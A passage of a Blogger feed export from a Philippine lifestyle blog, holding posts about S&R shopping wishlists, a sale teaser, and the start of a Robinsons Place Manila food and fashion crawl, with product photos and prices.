center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBen \u0026 Jerry's Ice Cream\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/9\/8465\/29734687985_96b17dcd86_z.jpg\" width=\"610\" alt=\"Dr Pepper\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDr. Pepper\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/9\/8072\/29623328142_0740582925_z.jpg\" width=\"610\" alt=\"Royal Norweigan Skin-On Salmon Fillet\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ERoyal Norweigan Skin-On Salmon Fillet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/9\/8549\/29623329052_0f9463c96b_z.jpg\" width=\"610\" alt=\"Ranch House Sirloin Steak, Angus Strip Steak and Beef Short Ribs\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ERanch House Sirloin Steak, Angus Strip Steak and Beef Short Ribs\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/9\/8305\/29623329972_84da0ffc97_z.jpg\" width=\"610\" alt=\"Ranch House Rib-Eye Steak\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ERanch House Rib-Eye Steak\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAmong the packed and frozen food items, I'm really really hoping these would all go on big sale. It's the -ber months and I'm already anticipating get-togethers, potlucks, picnics and all types of gatherings which SHOULD always include food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe frozen salmon fillet, I don't think I'll serve to others though. If you \u003Ca href=\"http:\/\/instagram.com\/thepurpledoll\/\" rel=\"nofollow\" target=\"_blank\"\u003Efollow me on Instagram\u003C\/a\u003E, you might have known that it's one of the main proteins in my \"trying-to-be-healthy\" diet. Haha! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/9\/8529\/29443349200_61bae04dd0_z.jpg\" width=\"610\" alt=\"Tresemme Keratin Smooth Shampoo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETresemme Keratin Smooth Shampoo\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/9\/8272\/29734672235_f7f37c3809_z.jpg\" width=\"610\" alt=\"Tresemme Keratin Smooth Conditioner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETresemme Keratin Smooth Conditioner\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/9\/8525\/29699070026_87195b2d1a_z.jpg\" width=\"610\" alt=\"Modess Sanitary Pads\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EModess Sanitary Pads\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/9\/8539\/29623321512_820bcc8457_z.jpg\" width=\"610\" alt=\"Extra Jumbo Tissue Rolls\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EExtra Jumbo Toilet Paper\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThen, there are toiletries I usually hoard... Lol! Our family might not go through bottles of shampoo too quickly, but I alone can definitely finish up a whole big bottle of hair conditioner in a very short period of time. Haha! Blame it on my very damaged, almost-unsavable hair. And don't get me started on the toilet paper!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/9\/8422\/29734668025_2e05b96f26_z.jpg\" width=\"610\" alt=\"Joy Dishwashing Liquid\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJoy Dishwashing Liquid\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7526\/29699067196_ca1575d9f5_z.jpg\" width=\"610\" alt=\"Surf with Fabcon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESurf with Fabcon\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYou know you're already getting old when you're also in charge of cleaning solutions! Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/9\/8553\/29734670125_1e00916239_z.jpg\" width=\"610\" alt=\"S\u0026amp;R Pizza Promo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough not really part of the sale, but I spotted this promo tarp the last time I did my grocery shopping. It's worth sharing too, so I hope you don't mind me putting this here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs you all know, I'm a sucker for \u003Cb\u003ES\u0026R's\u003C\/b\u003E pizzas so this is definitely a treat I won't be missing! Maybe you can get a few boxes of their pizzas too when you visit in time for the \u003Cb\u003ES\u0026R Members' Treat\u003C\/b\u003E! v(*’-^*)-☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1245543960512561244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/09\/snr-members-treat-my-wishlist.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1245543960512561244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1245543960512561244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/09\/snr-members-treat-my-wishlist.html","title":"S\u0026R Members' Treat: My Shopping Wishlist"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/2dr6gd1_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-370461641432115301"},"published":{"$t":"2016-09-12T16:36:00.000+08:00"},"updated":{"$t":"2016-09-19T14:37:10.371+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"}],"title":{"type":"text","$t":"Get ready for BIG SAVINGS at S\u0026R!!!"},"content":{"type":"html","$t":"If you've been following this blog for quite a while now, you probably know how much I enjoy spending my time doing groceries and shopping for food and home-stuff. And just like many of my friends and acquaintances, I've been a member and a fan of one of the biggest members-only shopping center in the country, \u003Cb\u003ES\u0026R\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/2co0ho1.jpg\" width=\"610\" alt=\"S\u0026amp;R September Sale\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNot being biased here, but \u003Cb\u003ES\u0026R\u003C\/b\u003E is a really good place to get imported products and in bulk, at good prices. So although I used to not get the appeal of members-only shopping places, I ended up being a convert. 'Cause hey, apart from the actual shopping at \u003Cb\u003ES\u0026R\u003C\/b\u003E, I'm a big fan of their food service!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/9\/8328\/29447974270_b725d2cc66_z.jpg\" width=\"610\" alt=\"Big S\u0026R Sale on September 30 to October 2\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut if you think the good things already end here, then you're definitely wrong! Although \u003Cb\u003ES\u0026R\u003C\/b\u003E already offers good treats with good price tags, something BIG is well under way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStay tuned!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/370461641432115301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/09\/get-ready-for-big-savings-at-snr.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/370461641432115301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/370461641432115301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/09\/get-ready-for-big-savings-at-snr.html","title":"Get ready for BIG SAVINGS at S\u0026R!!!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/2co0ho1_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5084950139312498339"},"published":{"$t":"2016-07-19T14:21:00.000+08:00"},"updated":{"$t":"2016-09-19T14:49:36.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"}],"title":{"type":"text","$t":"Everyday Wear with #SnReveryday this July"},"content":{"type":"html","$t":"Ahhh July~ We're now officially at the start of the rainy season! To be honest, I'm not too fond of rains and wet grounds. It's actually this time of the year when I try not to go out as much in fear of getting poured on, even if I always have an umbrella with me. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut despite my hostility towards the rainy season, there are also good things about it. For one, food seems to taste even better when it's cold and rainy. And now, I also have an excuse to buy more pullovers, so I really can't complain. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/152jaiq.jpg\" width=\"610\" alt=\"Shopping at SnR\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut before I completely get sidetracked, let me share with you my finds at our favorite members-only shopping center, \u003Cb\u003ES\u0026R\u003C\/b\u003E. For this trip (and this post), I skipped snapping shots of items I routinely get. If ever you're interested to see what I usually have in my shopping cart, feel free to \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/S%26R\" rel=\"nofollow\" target=\"_blank\"\u003Echeck my previous \u003Cb\u003ES\u0026R\u003C\/b\u003E posts\u003C\/a\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd like I always do, I grabbed some food from \u003Cb\u003ES\u0026R Food Service\u003C\/b\u003E first before checking off my grocery list. Getting a serving of their \u003Cb\u003E\u003Ci\u003EChicken Caesar Salad\u003C\/i\u003E\u003C\/b\u003E is already a given. I never miss ordering one whenever I go to \u003Cb\u003ES\u0026R\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/9\/8705\/28311555040_380a8f915c_z.jpg\" width=\"610\" alt=\"New Chicken BBQ Pizza at SnR\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7605\/28595855195_408d629d86_z.jpg\" width=\"610\" alt=\"Chicken BBQ Pizza at SnR (Slice P99, Whole P549)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut apart from my usual order, I also enjoy trying out whatever's new on the menu. This time around, there's a new promo pizza flavor -- \u003Cb\u003E\u003Ci\u003EChicken BBQ Pizza\u003C\/b\u003E\u003C\/i\u003E. And to be completely honest, this is probably my second favorite pizza flavor from \u003Cb\u003ES\u0026R\u003C\/b\u003E following my all-time favorite \u003Cb\u003E\u003Ci\u003EGarlic Shrimp Pizza\u003C\/b\u003E\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, now let me finally share with you my finds this month...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/9\/8649\/28517428731_299aa14385_z.jpg\" width=\"610\" alt=\"Dalia 3\/4 Shirt (P599 95 from P699 95)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/9\/8316\/28311562550_0a7076b562_z.jpg\" width=\"610\" alt=\"Dalia 3\/4 Shirt\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDalia 3\/4 Shirt (P599.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P699.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/9\/8648\/28489009782_ba500c44f1_z.jpg\" width=\"610\" alt=\"Lady Hathaway Knit Polo Shirts (P399 95 from P499 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELady Hathaway Knit Polo Shirts (P399.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P499.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/9\/8108\/28489008182_e4bf9af1ec_c.jpg\" width=\"610\" alt=\"Urban Star Ladies Bermuda Shorts (P479 95 from P579 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EUrban Star Ladies Bermuda Shorts (P479.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P579.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/9\/8697\/28563237866_79f9f22c7a_z.jpg\" width=\"610\" alt=\"MS Lady Camisole 2PCS (P419 95 from P499 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMS Lady Camisole 2PCS (P419.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P499.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/9\/8865\/28311553520_6039abf37b_z.jpg\" width=\"610\" alt=\"Jezebel Ladies Hi-Cut Briefs 6PCS (P499 95 from P699 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJezebel Ladies Hi-Cut Briefs 6PCS (P499.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P699.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7595\/27980002013_cc3379aa3c_z.jpg\" width=\"610\" alt=\"Kotex Light Days Panty Liners (Buy 1 Take 1 at P99 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKotex Light Days Panty Liners (Buy 1 Take 1 at P99.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/9\/8619\/28563237206_ae068fc130_z.jpg\" width=\"610\" alt=\"Hostess Twinkies and Choco Twinkies (Buy 1 Take 1 at P499 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EHostess Twinkies and Choco Twinkies (Buy 1 Take 1 at P499.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/9\/8665\/28517425151_e8e715a4e7_z.jpg\" width=\"610\" alt=\"Hostess DingDongs (Buy 1 Take 1 at P499 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EHostess DingDongs (Buy 1 Take 1 at P499.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNoticed anything? This month, \u003Cb\u003ES\u0026R\u003C\/b\u003E offers sweet deals for casual clothing. And since this month marks the start of pullover season, the \u003Ci\u003E\u003Cb\u003EDalia 3\/4 Shirt\u003C\/b\u003E\u003C\/i\u003E is a really nice find! The \u003Ci\u003E\u003Cb\u003EMS Lady Camisoles\u003C\/b\u003E\u003C\/i\u003E are also perfect as undershirt for jackets and cardigans. Definitely my style! And the \u003Ci\u003E\u003Cb\u003EUrban Star Bermuda Shorts\u003C\/b\u003E\u003C\/i\u003E are right up my alley too. 'Cause hey, even if it's rainy season, it's still pretty humid in Metro Manila.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd since rainy season means bed-weather, it's not a bad idea to stock up on snacks perfect to munch on while watching your favorite TV show, or going on a movie marathon. Especially if they're on Buy 1 Take 1 promo! ☆⌒（＊＾∇゜）v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, stay safe and dry everyone!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5084950139312498339\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/07\/everyday-wear-with-snreveryday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5084950139312498339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5084950139312498339"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/07\/everyday-wear-with-snreveryday.html","title":"Everyday Wear with #SnReveryday this July"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/152jaiq_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7570584252891632828"},"published":{"$t":"2016-06-30T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:27:36.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food crawl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ippudo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mr pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"st marc cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tim ho wan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yabu"}],"title":{"type":"text","$t":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"},"content":{"type":"html","$t":"In celebration of the 445th founding anniversary of the City of Manila, \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E will be holding a 2-week long celebration through \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E! From June 24 to July 3, 2016, shoppers can enjoy exclusive promos and exciting deals from Robinsons Department Store, Robinsons Supermarket, Robinsons Appliances, Handyman, Toys \"R\" Us and select Robinsons Specialty Stores. There are discounts of up to 50% off to be had, buy 1 take 1 promos, as well as gift with purchase, among other exciting deals.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/29dcrye.jpg\" width=\"610\" alt=\"Robinsons Place Manila\u0026#x27;s The Grand Manila Sale\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from all the shopping, mall goers also have an exciting roster of food selections to choose from among the many restaurants, new and old alike, at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E. And to give you a sneak peek, \u003Cb\u003ERobinsons\u003C\/b\u003E had selected a small group of bloggers to join its \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E, where I was lucky to be a part of.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo today, let me tour you at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E as you join this fun-filled fashion and food crawl!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1st Stop: TIM HO WAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7366\/27744075540_2077006ae4_z.jpg\" width=\"610\" alt=\"TimHoWan\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7376\/27744076050_7cbf0878d2_z.jpg\" width=\"610\" alt=\"TimHoWan dishes\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7347\/27744076640_e2dce0178d_z.jpg\" width=\"610\" alt=\"TimHoWan Chef\u0026#x27;s Special\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"hhttp:\/\/www.thepurpledoll.net\/2015\/05\/tim-ho-wan-sm-north-edsa.html\" rel=\"nofollow\" target=\"_blank\"\u003ETim Ho Wan, Hong Kong's Dim-Sum Specialists\u003C\/a\u003E\u003C\/i\u003E\u003Cbr 